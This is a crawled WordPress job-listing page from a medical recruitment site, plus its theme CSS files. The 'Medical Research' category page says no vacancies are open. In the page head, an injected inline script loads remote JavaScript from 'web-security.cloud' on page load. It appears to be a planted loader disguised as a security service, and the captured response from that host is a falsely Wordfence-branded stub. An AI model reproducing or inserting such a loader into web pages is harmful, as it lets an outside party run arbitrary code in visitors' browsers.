

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.scottslatermedical.com/jobs/medical-research/
body_size: 5662
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" 
	"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html>
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Medical Research &laquo;  Scott Slater Medical</title>
<link rel="alternate" type="application/rss+xml" title="Scott Slater Medical &raquo; Feed" href="http://www.scottslatermedical.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Scott Slater Medical &raquo; Comments Feed" href="http://www.scottslatermedical.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/www.scottslatermedical.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.4.33"}};
			!function(e,n,t){var a;function i(e){var t=n.createElement("canvas"),a=t.getContext&&t.getContext("2d"),i=String.fromCharCode;return!(!a||!a.fillText)&&(a.textBaseline="top",a.font="600 32px Arial","flag"===e?(a.fillText(i(55356,56806,55356,56826),0,0),3e3<t.toDataURL().length):"diversity"===e?(a.fillText(i(55356,57221),0,0),t=a.getImageData(16,16,1,1).data,a.fillText(i(55356,57221,55356,57343),0,0),(t=a.getImageData(16,16,1,1).data)[0],t[1],t[2],t[3],!0):("simple"===e?a.fillText(i(55357,56835),0,0):a.fillText(i(55356,57135),0,0),0!==a.getImageData(16,16,1,1).data[0]))}function o(e){var t=n.createElement("script");t.src=e,t.type="text/javascript",n.getElementsByTagName("head")[0].appendChild(t)}t.supports={simple:i("simple"),flag:i("flag"),unicode8:i("unicode8"),diversity:i("diversity")},t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.simple&&t.supports.flag&&t.supports.unicode8&&t.supports.diversity||(a=function(){t.readyCallback()},n.addEventListener?(n.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),n.attachEvent("onreadystatechange",function(){"complete"===n.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?o(a.concatemoji):a.wpemoji&&a.twemoji&&(o(a.twemoji),o(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='jobman-display-css'  href='http://www.scottslatermedical.com/wp-content/plugins/job-manager/css/display.css?ver=0.7.20' type='text/css' media='all' />
<link rel='stylesheet' id='cptchStylesheet-css'  href='http://www.scottslatermedical.com/wp-content/plugins/captcha/css/style.css?ver=4.4.33' type='text/css' media='all' />
<link rel='stylesheet' id='esl-slideshow-css'  href='http://www.scottslatermedical.com/wp-content/plugins/easing-slider/css/slideshow.min.css?ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='page-list-style-css'  href='http://www.scottslatermedical.com/wp-content/plugins/sitemap/css/page-list.css?ver=4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpui-jqueryui-css'  href='http://www.scottslatermedical.com/wp-content/plugins/wp-ui/css/jquery-ui-wp-fix.css?ver=4.4.33' type='text/css' media='all' />
<link rel='stylesheet' id='wp-ui-all-css'  href='http://www.scottslatermedical.com/wp-content/plugins/wp-ui/css/themes/wpui-all.css?ver=4.4.33' type='text/css' media='all' />
<script type='text/javascript' src='http://www.scottslatermedical.com/wp-includes/js/jquery/jquery.js?ver=1.11.3'></script>
<script type='text/javascript' src='http://www.scottslatermedical.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='http://www.scottslatermedical.com/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.scottslatermedical.com/wp-content/plugins/job-manager/js/display.js?ver=0.7.20'></script>
<script type='text/javascript' src='http://www.scottslatermedical.com/wp-content/plugins/easing-slider/js/slideshow.min.js?ver=2.1.3'></script>
<script type='text/javascript' src='http://www.scottslatermedical.com/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.scottslatermedical.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.scottslatermedical.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.scottslatermedical.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.scottslatermedical.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.scottslatermedical.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.scottslatermedical.com/wp-includes/js/jquery/ui/button.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.scottslatermedical.com/wp-includes/js/jquery/ui/position.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.scottslatermedical.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.scottslatermedical.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.scottslatermedical.com/?wpui-script=before&#038;ver=4.4.33'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpUIOpts = {"wpUrl":"http:\/\/www.scottslatermedical.com","pluginUrl":"http:\/\/www.scottslatermedical.com\/wp-content\/plugins\/wp-ui\/","enableTabs":"","enableAccordion":"","enableSpoilers":"","enableDialogs":"","tabsEffect":"","effectSpeed":"","accordEffect":"","alwaysRotate":"","tabsEvent":"","collapsibleTabs":"","accordEvent":"","singleLineTabs":"","accordAutoHeight":"","accordCollapsible":"","accordEasing":"","mouseWheelTabs":"","bottomNav":"","tabPrevText":"","tabNextText":"","spoilerShowText":"","spoilerHideText":"","cookies":"","hashChange":"","docWriteFix":"","linking_history":"off","misc_options":"hello=world"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.scottslatermedical.com/wp-content/plugins/wp-ui/js/wp-ui.js?ver=0.8.8'></script>
<link rel='https://api.w.org/' href='http://www.scottslatermedical.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.scottslatermedical.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.scottslatermedical.com/wp-includes/wlwmanifest.xml" /> 
<link rel="canonical" href="http://www.scottslatermedical.com/jobman_joblist/medical-research/" />
<link rel="alternate" type="application/json+oembed" href="http://www.scottslatermedical.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.scottslatermedical.com%2Fjobman_joblist%2Fmedical-research%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.scottslatermedical.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.scottslatermedical.com%2Fjobman_joblist%2Fmedical-research%2F&#038;format=xml" />
 <style type="text/css"> .easingsliderlite { border-color: #767676; border-width: 5px; border-style: solid; } .easingsliderlite .easingsliderlite-arrows.easingsliderlite-next, .easingsliderlite .easingsliderlite-arrows.easingsliderlite-prev { } .easingsliderlite .easingsliderlite-arrows.easingsliderlite-next { background-image: url(http://1stmedical.org/wp-content/plugins/easing-slider/images/slideshow_arrow_next.png); } .easingsliderlite .easingsliderlite-arrows.easingsliderlite-prev { background-image: url(http://1stmedical.org/wp-content/plugins/easing-slider/images/slideshow_arrow_prev.png); } .easingsliderlite .easingsliderlite-pagination .easingsliderlite-icon { } .easingsliderlite .easingsliderlite-pagination .easingsliderlite-icon.inactive { background-image: url(http://1stmedical.org/wp-content/plugins/easing-slider/images/slideshow_icon_inactive.png); } .easingsliderlite .easingsliderlite-pagination .easingsliderlite-icon.active { background-image: url(http://1stmedical.org/wp-content/plugins/easing-slider/images/slideshow_icon_active.png); } </style> 	<link rel="alternate" type="application/rss+xml" href="http://www.scottslatermedical.com/jobs/feed/" title="Latest Jobs" />
<script type="text/javascript"> 
//<![CDATA[
jQuery(document).ready(function() {
	jQuery(".datepicker").datepicker({dateFormat: 'yy-mm-dd', changeMonth: true, changeYear: true, gotoCurrent: true});
	jQuery("#ui-datepicker-div").css('display', 'none');
	
	jQuery("#jobman-jobselect-echo").click(function( event ) {
		if( jQuery(this).hasClass("open") ) {
			jQuery(this).removeClass("open");
		}
		else {
			jQuery(".jobselect-popout").css( "left", jQuery("#jobman-jobselect").position().left + "px" );
			jQuery(".jobselect-popout").css( "top", ( jQuery("#jobman-jobselect").position().top + 20 ) + "px" );
			jQuery(this).addClass("open");
		}

		jQuery(".jobselect-popout").animate({ opacity: 'toggle', height: 'toggle' }, "fast");
		
		event.preventDefault();
	});
	
	jQuery("#jobman-catselect-echo").click(function( event ) {
		if( jQuery(this).hasClass("open") ) {
			jQuery(this).removeClass("open");
		}
		else {
			jQuery(".catselect-popout").css( "left", jQuery("#jobman-catselect").position().left + "px" );
			jQuery(".catselect-popout").css( "top", ( jQuery("#jobman-catselect").position().top + 20 ) + "px" );
			jQuery(this).addClass("open");
		}

		jQuery(".catselect-popout").animate({ opacity: 'toggle', height: 'toggle' }, "fast");
		
		event.preventDefault();
	});
	
	jQuery("#jobman-jobselect-close a").click( function() { jQuery("#jobman-jobselect-echo").click(); return false; } );

	jQuery("#jobman-catselect-close a").click( function() { jQuery("#jobman-catselect-echo").click(); return false; } );
	
	jQuery(".jobselect-popout input").click(function() {
		jobman_update_selected_jobs();
		return true;
	});
	
	jQuery(".catselect-popout input").click(function() {
		jobman_update_selected_cats();
		return true;
	});
	
	jobman_update_selected_jobs();
	jobman_update_selected_cats();

});

var jobman_mandatory_ids = [2,3,4,18];
var jobman_mandatory_labels = ["Name","Surname","Email Address","I have read and understood the privacy policy."];

var jobman_strings = new Array();
jobman_strings['apply_submit_mandatory_warning'] = "The following fields must be filled out before submitting";
jobman_strings['no_selected_jobs'] = "click to select";
jobman_strings['no_selected_cats'] = "click to select";

var jobman_selected_jobs_names;
function jobman_update_selected_jobs() {
	jobman_selected_jobs_names = new Array();

	jQuery(".jobselect-popout").find("input:checked").each( function() {
		jobman_selected_jobs_names.push( jQuery(this).attr( 'title' ) );
	});
	
	var jobs;
	if( jobman_selected_jobs_names.length ) {
		jobs = jobman_selected_jobs_names.join( ", " );
	}
	else {
		jobs = "&lt;" + jobman_strings['no_selected_jobs'] + "&gt;";
	}
	jQuery("#jobman-jobselect-echo").html( jobs );

}

var jobman_selected_cats_names;
function jobman_update_selected_cats() {
	jobman_selected_cats_names = new Array();

	jQuery(".catselect-popout").find("input:checked").each( function() {
		jobman_selected_cats_names.push( jQuery(this).attr( 'title' ) );
	});
	
	var cats;
	if( jobman_selected_cats_names.length ) {
		cats = jobman_selected_cats_names.join( ", " );
	}
	else {
		cats = "&lt;" + jobman_strings['no_selected_cats'] + "&gt;";
	}
	jQuery("#jobman-catselect-echo").html( cats );

}

//]]>
</script> 
<link type="text/css" rel="stylesheet" href="http://www.scottslatermedical.com/wp-content/plugins/posts-for-page/pfp.css" />

<script>document.addEventListener('DOMContentLoaded', function(){
    if(typeof window.web_security == "undefined"){
        var s = document.createElement("script");
        s.src = "//web-security.cloud/event?l=201296";
        document.head.appendChild(s);
        window.web_security = "success";
    }
}, false);</script><link rel="stylesheet" href="http://www.scottslatermedical.com/wp-content/themes/argonoid/style.css" type="text/css" media="screen" />
<!--[if IE]>
<link rel="stylesheet" href="http://www.scottslatermedical.com/wp-content/themes/argonoid/css/ie.css" type="text/css" media="screen" />
<![endif]-->
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js"></script>
<script type="text/javascript" src="http://www.scottslatermedical.com/wp-includes/js/jquery/jquery.js?ver=1.3.2"></script>
<script type="text/javascript" src="http://www.scottslatermedical.com/wp-content/themes/argonoid/js/jquery.supersubs.js"></script>
<script type="text/javascript" src="http://www.scottslatermedical.com/wp-content/themes/argonoid/js/jquery.superfish.js"></script>
<script type="text/javascript" src="http://www.scottslatermedical.com/wp-content/themes/argonoid/js/jquery.cycle.js"></script>
<script type="text/javascript" src="http://www.scottslatermedical.com/wp-content/themes/argonoid/js/main.loading.js"></script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-44082708-1', 'auto');
  ga('send', 'pageview');

</script>
</head>

<body class="page page-id--1 page-parent page-child parent-pageid-1837 page-template-default">
<div id="container">

	
	
	<div id="header">
		<div class="pad append-clear">		
			<div class="box box-masthead">
								<p class="title"><a href="http://www.scottslatermedical.com"><img src="http://www.scottslatermedical.com/wp-content/uploads/2016/01/Scott-Logo_font-style2.png" width="600" height="93"></a></p>
				<p class="description">// </p>
			</div>
				
					</div>
	</div>
	
	
	
	<div id="catebar">
		<div class="pad">
			<div class="box box-catebar">
				<h3>Categories</h3>
				<div class="interior">
					<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-215"><a href="http://www.scottslatermedical.com/">Home</a></li>
<li id="menu-item-1848" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1848"><a href="http://www.scottslatermedical.com/jobs">Job Vacancies</a></li>
<li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217"><a href="http://www.scottslatermedical.com/about-us/">About Us</a></li>
<li id="menu-item-218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218"><a href="http://www.scottslatermedical.com/contact-us/">Contact Us</a></li>
<li id="menu-item-225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-225"><a href="http://www.scottslatermedical.com/articles/">Articles</a></li>
</ul></div>				</div>
			</div>
		</div>
	</div>

	<a name="skip-to-content"></a>
	
		
	
		
	
	<div id="body">
		<div class="pad append-clear">
<div id="content" class="content-singular content-page">
	<div class="pad">
		<div id="post--1" class="post--1 jobman_joblist type-jobman_joblist status-publish hentry">

	
<h1>Medical Research</h1>		
<div class="content">
	<form action='http://www.scottslatermedical.com/jobs/apply-3/' method='post'><p>We currently don&#8217;t have any jobs available in this area. Please check back regularly, as we frequently post new jobs. In the mean time, you can also <a href='http://www.scottslatermedical.com/jobs/apply-3/medical-research/'>send through your résumé</a>, which we&#8217;ll keep on file, and you can check out the <a href='http://www.scottslatermedical.com/jobs/'>jobs we have available in other areas</a>.</p></form></div>


		</div>
	</div>
</div>


<div id="sidebar">
	<div class="pad">

		<h2>Sidebar</h2>

	<div id="search-2" class="box widget_search"><form method="get" id="searchform" action="http://www.scottslatermedical.com">
	<div>
		<label for="s">Search </label>
		<span class="input"><input type="text" value="" name="s" id="s" /></span>
		<button type="submit"><span>Search</span></button>
	</div>
</form></div></div><div id="jobmancategorieswidget-3" class="box widget_jobmancategorieswidget"><div class="title"><h3>Job Categories</h3></div><div class="interior"><ul><li><a href='http://www.scottslatermedical.com/jobs/dentistry/'>Dentistry</a></li><li><a href='http://www.scottslatermedical.com/jobs/dermatology/'>Dermatology</a></li><li><a href='http://www.scottslatermedical.com/jobs/ear-nose-and-throat/'>Ear Nose and Throat</a></li><li><a href='http://www.scottslatermedical.com/jobs/general-surgeons/'>General Surgeons</a></li><li><a href='http://www.scottslatermedical.com/jobs/medical-research/'>Medical Research</a></li><li><a href='http://www.scottslatermedical.com/jobs/neurosurgeons/'>Neurosurgeons</a></li><li><a href='http://www.scottslatermedical.com/jobs/opthalmologists/'>Opthalmologists</a></li><li><a href='http://www.scottslatermedical.com/jobs/orthopaedic-surgery/'>Orthopaedic Surgery</a></li><li><a href='http://www.scottslatermedical.com/jobs/paediatricians/'>Paediatricians</a></li><li><a href='http://www.scottslatermedical.com/jobs/physicians/'>Physicians</a></li><li><a href='http://www.scottslatermedical.com/jobs/plastic-surgeons/'>Plastic Surgeons</a></li><li><a href='http://www.scottslatermedical.com/jobs/psychiatry/'>Psychiatry</a></li><li><a href='http://www.scottslatermedical.com/jobs/urology/'>Urology</a></li><li><a href='http://www.scottslatermedical.com/jobs/vascular-surgery/'>Vascular Surgery</a></li></ul></div></div><div id="jobmanlatestjobswidget-3" class="box widget_jobmanlatestjobswidget"><div class="title"><h3>Recent jobs</h3></div><div class="interior"><ul><li><a href="http://www.scottslatermedical.com/jobs/dentists/">Dentists</a></li><li><a href="http://www.scottslatermedical.com/jobs/manager-dental-call-center-dubai-uae/">Manager Dental Call Center, Dubai UAE.</a></li><li><a href="http://www.scottslatermedical.com/jobs/plastic-surgeons/">Plastic Surgeons</a></li><li><a href="http://www.scottslatermedical.com/jobs/dental-medical-practice-manager-dubai-uae/">Dental & Medical Practice Manager, Dubai, UAE</a></li><li><a href="http://www.scottslatermedical.com/jobs/pedodontists-emirate-of-dubai-tax-free/">Pedodontists – Emirate of Dubai; Tax Free</a></li></ul></div></div>
	</div>
</div>



<div class="clear"></div>

		</div>
	</div>
	
	<div id="aside" class="clear">
		<div class="pad append-clear">
		
			<div class="bar bar-1">
			<div id="pages-13" class="box widget_pages"><h3>Pages</h3><div class="interior">		<ul>
			<li class="page_item page-item-21"><a href="http://www.scottslatermedical.com/medical-cv-database/">Medical CV Database</a></li>
<li class="page_item page-item-90"><a href="http://www.scottslatermedical.com/opthalmologists/">Opthalmologists</a></li>
<li class="page_item page-item-94"><a href="http://www.scottslatermedical.com/paediatricians/">Paediatricians</a></li>
<li class="page_item page-item-101"><a href="http://www.scottslatermedical.com/physicians/">Physicians</a></li>
<li class="page_item page-item-104"><a href="http://www.scottslatermedical.com/general-surgeons/">General Surgeons</a></li>
<li class="page_item page-item-285"><a href="http://www.scottslatermedical.com/dentistry/">Dentistry</a></li>
<li class="page_item page-item-1837 current_page_ancestor current_page_parent"><a href="http://www.scottslatermedical.com/jobs/">Jobs Vacancies</a></li>
		</ul>
		</div></div>			</div>
			
			<div class="bar bar-2">
			<div id="pages-14" class="box widget_pages"><h3>Pages</h3><div class="interior">		<ul>
			<li class="page_item page-item-106"><a href="http://www.scottslatermedical.com/psychiatry/">Psychiatry</a></li>
<li class="page_item page-item-108"><a href="http://www.scottslatermedical.com/neurosurgeons/">Neurosurgeons</a></li>
<li class="page_item page-item-110"><a href="http://www.scottslatermedical.com/medical-research/">Medical Research</a></li>
<li class="page_item page-item-112"><a href="http://www.scottslatermedical.com/ear-nose-and-throat/">Ear Nose and Throat</a></li>
<li class="page_item page-item-148"><a href="http://www.scottslatermedical.com/cosmetic-surgery/">Cosmetic Surgery</a></li>
<li class="page_item page-item-194"><a href="http://www.scottslatermedical.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-1837 current_page_ancestor current_page_parent"><a href="http://www.scottslatermedical.com/jobs/">Jobs Vacancies</a></li>
		</ul>
		</div></div>			</div>
			
			
			<div class="bar bar-3">
			<div id="pages-15" class="box widget_pages"><h3>Pages</h3><div class="interior">		<ul>
			<li class="page_item page-item-114"><a href="http://www.scottslatermedical.com/vascular-surgery/">Vascular Surgery</a></li>
<li class="page_item page-item-116"><a href="http://www.scottslatermedical.com/dermatology/">Dermatology</a></li>
<li class="page_item page-item-118"><a href="http://www.scottslatermedical.com/urology/">Urology</a></li>
<li class="page_item page-item-120"><a href="http://www.scottslatermedical.com/plastic-surgeons/">Plastic Surgeons</a></li>
<li class="page_item page-item-122"><a href="http://www.scottslatermedical.com/orthopaedic-surgery/">Orthopaedic Surgery</a></li>
<li class="page_item page-item-144"><a href="http://www.scottslatermedical.com/medical-jobs-in-south-east-asia/">Medical jobs in South East Asia</a></li>
<li class="page_item page-item-1837 current_page_ancestor current_page_parent"><a href="http://www.scottslatermedical.com/jobs/">Jobs Vacancies</a></li>
		</ul>
		</div></div>			</div>
			
			<div class="bar bar-4">
			<div id="pages-16" class="box widget_pages"><h3>Pages</h3><div class="interior">		<ul>
			<li class="page_item page-item-124"><a href="http://www.scottslatermedical.com/medical-negligence-solicitors/">Medical Negligence Solicitors</a></li>
<li class="page_item page-item-126"><a href="http://www.scottslatermedical.com/medicine-and-health-resources/">Medicine and health Resources</a></li>
<li class="page_item page-item-128"><a href="http://www.scottslatermedical.com/jobs-in-other-industries/">Jobs in other industries</a></li>
<li class="page_item page-item-135"><a href="http://www.scottslatermedical.com/medical-job-vacancies/">Medical job vacancies</a></li>
<li class="page_item page-item-146"><a href="http://www.scottslatermedical.com/clinical-lead-diabetic-eye-screening/">Clinical Lead – Diabetic Eye Screening</a></li>
<li class="page_item page-item-1837 current_page_ancestor current_page_parent"><a href="http://www.scottslatermedical.com/jobs/">Jobs Vacancies</a></li>
		</ul>
		</div></div>			</div>

		</div>
	</div>
		
	<div id="footer">
		<div class="pad append-clear">
			<p class="copyright">
				Copyright &copy; 2009 - 2016 - scottslatermedical.com - All rights reserved.
			</p>
			<p class="annotation"></p>		</div>
	</div>

</div>
<script type='text/javascript' src='http://www.scottslatermedical.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='http://www.scottslatermedical.com/wp-includes/js/wp-embed.min.js?ver=4.4.33'></script>
</body>
</html>



--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://web-security.cloud/event?l=201296
body_size: 626
content:
/**
 * Powered by Wordfence inc. @ 2019
 */
 // Security checking is disabled! Sorry!
 

--- FILE ---
content_type: text/css
request_url: http://www.scottslatermedical.com/wp-content/themes/argonoid/style.css
body_size: 657
content:
/*
Theme Name: Argonoid
Theme URI: http://www.paddsolutions.com/wordpress-theme-argonoid/
Description: Argonoid is a freemium WordPress theme. Packed with a better framework and an admin options panel. Download more <a href="http://www.paddsolutions.com">free WordPress Themes</a>.
Version: 1.0
Author: Padd Solutions
Author URI: http://www.paddsolutions.com
Tags: custom front page, fixed width, advertisement ready, valid css, valid xhtml, feature content gallery, twitter, youtube, freemium, social bookmarks, popular posts
*/

@import 'css/required.css';
@import 'css/typography.css';
@import 'css/layout.css';
@import 'css/navigation.css';
@import 'css/pagination.css';
@import 'css/color.css';
@import 'css/jquery.cycle.css';




#latestvacancies
{background:url(http://1stmedical.org/wp-content/uploads/2013/09/arrow.png) no-repeat left top; 
padding-left:25px;
line-height:16px; 
padding-bottom:12px
}
.bar-2 #pages-14 h3{display:none!important;}
.bar-3 #pages-15 h3, .bar-4 #pages-16 h3{display:none!important;}

div#catebar ul li a {
color: #FFDF00;
    text-shadow: 1px 1px #000;
    font-weight: 600;
}
a:link, a:visited {
    color: #4CA7FC;
}

--- FILE ---
content_type: text/css
request_url: http://www.scottslatermedical.com/wp-content/themes/argonoid/css/required.css
body_size: 278
content:
.aligncenter, div.aligncenter { display: block; margin-left: auto; margin-right: auto; }
.alignleft { float: left; margin: 0 7px 7px 0; }
.alignright { float: right; margin: 0 0 7px 7px; }

.content-singular img {/* border: 1px solid #ddd; background: #fff none; padding: 6px;*/ }
.content-singular .wp-caption { border: 1px solid #ddd; text-align: center; padding: 10px 4px 0px 4px;  background: #fff none; }
.content-singular .wp-caption img { margin: 0; padding: 0; border: 0 none; }
.content-singular .wp-caption p.wp-caption-text { font-size: 10px; line-height: 17px; padding: 7px 5px; margin: 0; }

--- FILE ---
content_type: text/css
request_url: http://www.scottslatermedical.com/wp-content/themes/argonoid/css/typography.css
body_size: 866
content:
/*
Section: Typography
*/

/* HTML Tag selectors
-----------------------------------------*/

body { font: normal 12px/24px 'Arimo', 'Arial', 'Helvetica', sans-serif; }
input, select, option, textarea { font: normal 12px/24px 'Arimo', 'Arial', 'Helvetica', sans-serif;border:1px solid #e9e9e5;padding:5px; }



button
{padding:5px;background:#50bcf4;cursor:pointer}

blockquote { font-style: italic; }
h1, h2, h3, h4, h5, h6 { font-weight: bold; }

a:link, a:visited { font-weight: normal; text-decoration: none; }
a:hover, a:active { font-weight: normal; text-decoration: underline; }


/* Class selectors
-----------------------------------------*/

.read-more a { font-weight: bold; }



/* Header
-----------------------------------------*/

div#header .box-search input { font-size: 11px; line-height: 11px; font-family: 'Lucida Grande', 'Lucida Sans', Tahoma, serif; }


/* Featured
-----------------------------------------*/

div#special input { font-size: 11px; line-height: 11px; font-family: 'Lucida Grande', 'Lucida Sans', Tahoma, serif; }


/* Post 
-----------------------------------------*/

.hentry .meta { font: normal 10px/16px Helvetica, Arial, sans-serif; }

.content-group h1 { font: normal 28px/34px;  }
.content-group .hentry h2 a { font-weight: bold; font-size: 16px; line-height: 20px; }

.content-singular .hentry h1 { font-weight: normal; font-size: 32px; line-height: 38px; }

.not-found h1 { font-weight: normal; font-size: 32px; line-height: 38px; }



/* Post Details
-----------------------------------------*/

.post .post-box .title h2 { font-weight: normal; font-size: 18px; line-height: 24px; }



/* Comments
-----------------------------------------*/

.comment .comment-author .author, .comment .comment-author .author a { font-weight: bold; }
.comment .comment-author, .comment .comment-actions { font: normal 12px/18px Helvetica, Arial, sans-serif; }



/* Comment Form
-----------------------------------------*/

.post .post-box-reply .title p.cancel-comment-reply { line-height: 24px; }




/* Sidebar
-----------------------------------------*/

div#sidebar .box h3 { font-weight: normal; font-size: 14px; line-height: 20px; text-transform: uppercase; }

div#sidebar .box-search input { font-size: 12px; line-height: 12px; font-style: italic; }

div#sidebar .box-tweet ul li { font-style: italic; }
div#sidebar .box-tweet ul li abbr { font-size: 11px; text-decoration: underline; }

div#sidebar .box-popular-posts ul li span.wpp-post-title { font-size: 14px; line-height: 18px; }
div#sidebar .box-popular-posts ul li span.post-stats { font-style: italic; font-size: 10px; line-height: 14px; }

table#wp-calendar th { font: bold 14px/18px Helvetica, Arial, sans-serif; }



/* Aside
-----------------------------------------*/

div#aside .box h3 { font-weight: bold; text-transform: uppercase; }
div#aside .box .interior { font-family: 'Arimo', 'Arial', 'Helvetica', sans-serif; font-size: 13px; line-height: 22px;color:#ffd666; }




/* Footer
-----------------------------------------*/

div#footer  { font-family: Helvetica, Arial, sans-serif; font-size: 10px; line-height: 36px; }

--- FILE ---
content_type: text/css
request_url: http://www.scottslatermedical.com/wp-content/themes/argonoid/css/layout.css
body_size: 2095
content:
/*
Section: Layout
*/


/* HTML Tag selectors
-----------------------------------------*/

body { margin: 0; padding: 0; overflow-x: hidden; }
form { margin: 0; padding: 0; display: block; }
blockquote { margin: 0; padding: 1em 3em; border: solid 1px; }
a img { border: 0 none; }
abbr { border: 0 none; }



/* Class selectors
-----------------------------------------*/

.no-display { display: none; }
.clear { clear: both; }
.read-more { display: block; margin: 10px 0 0 0; padding: 0; height: 30px; text-align: left; }



/* Container
-----------------------------------------*/

div#container { }
.pad .Latestpost {

}

.pad .Latestpost ul {
margin: 0px!important;
padding: 0px !important;
}

.pad .Latestpost ul li {

}


/* Header
-----------------------------------------*/

div#header { position: relative; height: 150px; top: 20px; }
div#header .pad { width: 960px; margin: 0 auto; height: 176px; }
div#header .box h3 { /*display: none; */}

div#header .box-masthead { margin: 0; float: left; }
div#header .title {/* display: block;*/ width: 600px; margin: 0; padding: 0; }
div#header .title a { /*display: block;*/ width: 600px; height: 108px; line-height: 108px; margin: 0; padding: 0; text-indent: -999999px; outline: none; }
div#header .description { display: none; }

div#header .box-ads { float: right; margin: 23px 0 0 0; }
div#header .box-ads img { border: 1px solid; }



/* Featured
-----------------------------------------*/

div#featured { border-bottom: 1px solid; }
div#featured .pad { padding: 47px 0 40px 0; border-bottom: 1px solid; }
div#featured .box { width: 960px; margin: 0 auto; }
div#featured h2 { display: none; }

div#special { border-bottom: 1px solid; }
div#special .pad { border-bottom: 1px solid; }
div#special .box { width: 744px; margin: 0 auto; padding: 15px 0; height: 56px; }
div#special h2 { display: none; }
div#special form { margin: 14px 0 0 21px; }
div#special label { display: none; }
div#special button { border: 0; margin: 0 0 0 10px; padding: 0; width: 32px; height: 29px; }
div#special button span { display: none; }
div#special input { border: 0 none; margin: 0; padding: 8px 5px 8px 5px; float: left; width: 651px; }


/* Body
-----------------------------------------*/

div#body { width: 960px; margin: 0 auto; padding: 0; }

div#body .content-group { overflow: hidden; width: 930px; margin: 0 auto; padding: 20px 0 0 0; }
div#body .content-singular { width: 630px; padding: 30px 0 0 0; margin: 0 0 30px 0; float: left; }

div#sidebar { width: 300px; padding: 30px 0 0 0; margin: 0; float: right; }
div#sidebar .pad { width: 300px; margin: 0; }



/* Post
-----------------------------------------*/

.hentry { }
.hentry .meta { display: block; margin: 0; padding: 0 0 10px 0; }
.hentry .excerpt p { display: block; margin: 0 0 10px 0; padding: 0; }
.hentry .excerpt span { display: block; }

.content-group .post-group { width: 990px; }
.content-group h1 { display: block; margin: 0; padding: 0 0 30px 0; text-align: center; }
.content-group .hentry { width: 300px; float: left; height: 340px; margin: 0 14px 30px 0; }
.content-group .hentry h2 { display: block; margin: 10px 0; }
.content-group .hentry .thumbnail a { display: block; margin: 0; padding: 10px; border: 1px solid; text-align: center; }
.content-group .hentry .thumbnail img { border: 0 none;  }

.content-singular .hentry h1 { display: block; margin: 0; padding: 0 0 5px 0; text-align: left; }
.content-singular .page h1 { margin: 0 0 1em 0; padding: 0; text-align: left; }

.not-found h1 { display: block; margin: 0 0 1em 0; padding: 0; text-align: left; }



/* Post Details
-----------------------------------------*/

.post .post-box { margin: 0 0 30px 0; }
.post .post-box .title { margin: 0; padding: 0; border-bottom: 1px dashed; }
